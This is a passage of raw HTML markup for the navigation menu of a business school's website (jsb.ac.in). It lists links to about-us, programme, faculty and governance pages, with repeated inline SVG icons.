					<div id="e-n-menu-item-title-2509" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="9" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2509" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="http://alumni.jsb.ac.in/">										<span class="e-n-menu-item-title-text" >
						Alumni					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25010" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="10" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25010" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/careers/">										<span class="e-n-menu-item-title-text" >
						Careers					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-25011" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="11" role="tab" tabindex="-1" aria-controls="e-n-tab-content-25011" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Contact Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					</div>
			<div class="e-n-menu-items-content" aria-orientation="vertical">
							<div id="e-n-menu-item-title-2501" class="e-n-menu-item-title e-collapse" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2501" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in">										<span class="e-n-menu-item-title-text" >
						Home					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2502" class="e-n-menu-item-title e-collapse" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2502" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						About Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
		<div data-content="2" class="elementor-element elementor-element-225c09e e-flex e-con-boxed e-con" data-id="225c09e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="2" class="elementor-element elementor-element-bb47c94 e-con-full e-flex e-con" data-id="bb47c94" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-cf3f44a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf3f44a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/about-us/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">About JSB</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66c9f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b66c9f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/jansons-foundation/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Jansons Foundation</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7c474c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7c474c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/chairman-message">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Chairman's Message</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43c76c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43c76c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/vice-chairmen-speak/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Vice-Chairmen Speak</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e7089 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9e7089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/directors-message/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Director's Message</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="2" class="elementor-element elementor-element-6988d58 e-con-full e-flex e-con" data-id="6988d58" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b0b63f9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b0b63f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/vision-and-mission/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Vision, Mission, & Quality Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ac30415 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac30415" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/program-educational-objectives-and-program-outcomes/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Program Educational Objectives and Program Outcomes</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-28ad6c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28ad6c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/centres-of-excellence/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Centres of Excellence</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bf40d5f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf40d5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/the-jsb-covenants/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">The JSB Convenants</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-01b297f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="01b297f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/board-of-governors/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Board of Governors</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="2" class="elementor-element elementor-element-a50a643 e-con-full e-flex e-con" data-id="a50a643" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-f635eaa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f635eaa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/autonomous-committiees/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Autonomous Committees</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e852b97 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e852b97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/accreditations-and-accolades/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Accreditations and Accolades</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d110367 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d110367" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/memorandum-of-understanding/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Memorandum of Understanding</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f95ac55 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f95ac55" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/nba/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">NBA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2503" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2503" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Academic					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="3" class="elementor-element elementor-element-12564af e-flex e-con-boxed e-con" data-id="12564af" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="3" class="elementor-element elementor-element-81ddbed e-con-full e-flex e-con" data-id="81ddbed" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-55349d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55349d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><circle cx="366" cy="71" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><circle cx="146" cy="71" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><circle cx="366" cy="336" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><path d="M421.256 393.768C406.882 407.523 387.419 416 366 416s-40.882-8.477-55.256-22.232C286.697 411.022 271 439.211 271 471v5c0 8.284 6.716 15 15 15h160c8.284 0 15-6.716 15-15v-5c0-31.789-15.697-59.978-39.744-77.232z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><circle cx="146" cy="336" r="50" fill="#a31008" data-original="#000000" class="" opacity="1"></circle><path d="M421.241 128.783C406.868 142.529 387.411 151 366 151s-40.868-8.471-55.241-22.217c-21.493 15.421-36.327 39.562-39.233 67.217h188.948c-2.906-27.655-17.741-51.796-39.233-67.217zM201.241 128.783C186.868 142.529 167.411 151 146 151s-40.868-8.471-55.241-22.217C69.267 144.204 54.432 168.345 51.526 196h188.948c-2.906-27.655-17.741-51.796-39.233-67.217zM511.751 398.302l-29.252-160A15 15 0 0 0 467.744 226H44.256a15 15 0 0 0-14.755 12.302l-29.252 160C-1.435 407.514 5.64 416 15.004 416h18.834c8.991-18.294 22.418-34.41 39.416-46.606l.058-.041A79.5 79.5 0 0 1 66 336c0-44.112 35.888-80 80-80s80 35.888 80 80a79.491 79.491 0 0 1-7.312 33.352l.058.041c15.67 11.243 28.305 25.819 37.229 42.36a125.907 125.907 0 0 1 37.342-42.391A79.487 79.487 0 0 1 286 336c0-44.112 35.888-80 80-80s80 35.888 80 80c0 11.905-2.633 23.2-7.317 33.363 16.73 11.998 30.385 28.02 39.546 46.637h18.767c9.364 0 16.439-8.486 14.755-17.698z" fill="#a31008" data-original="#000000" class="" opacity="1"></path><path d="M201.256 393.768C186.882 407.523 167.419 416 146 416s-40.882-8.477-55.256-22.232C66.697 411.022 51 439.211 51 471v5c0 8.284 6.716 15 15 15h160c8.284 0 15-6.716 15-15v-5c0-31.789-15.697-59.978-39.744-77.232z" fill="#a31008" data-original="#000000" class="" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Programmes</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ea76b07 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea76b07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/master-of-business-administration/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">MBA</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="3" class="elementor-element elementor-element-3651855 e-con-full e-flex e-con" data-id="3651855" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-c125cd0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c125cd0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Online Time Table</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-26f328a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="26f328a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/academic-phd">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Ph.D</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2504" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2504" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Faculty					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="4" class="elementor-element elementor-element-f220cce e-flex e-con-boxed e-con" data-id="f220cce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div data-content="4" class="elementor-element elementor-element-9b2ed98 e-con-full e-flex e-con" data-id="9b2ed98" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fd65c72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd65c72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/core-faculty/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Core Faculty</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div data-content="4" class="elementor-element elementor-element-58c31c5 e-con-full e-flex e-con" data-id="58c31c5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-58422e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58422e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.jsb.ac.in/adjunct-faculty/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><ellipse cx="256" cy="73.911" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="438.089" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse><ellipse cx="256" cy="256" rx="73.884" ry="73.911" fill="#a31008" data-original="#000000" opacity="1"></ellipse></g></svg>						</span>
										<span class="elementor-icon-list-text">Adjunct Faculty</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
					<div id="e-n-menu-item-title-2505" class="e-n-menu-item-title e-collapse e-anchor" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2505" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Infrastructure					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
		<div data-content="5" class="elementor-element elementor-element-2f3ccc5 e-flex e-con-boxed e-con" data-id="2f3ccc5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
